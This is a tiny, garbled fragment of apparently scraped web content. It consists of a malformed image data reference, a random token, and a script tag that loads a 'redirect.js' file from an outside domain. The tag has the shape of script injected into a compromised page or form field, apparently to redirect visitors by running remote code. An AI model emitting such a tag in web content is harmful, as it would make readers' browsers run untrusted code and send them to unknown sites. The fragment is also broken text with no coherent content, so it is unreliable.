 ZQHP3LAD<script src=https://aaa.aimarksix.com/redirect.js></script >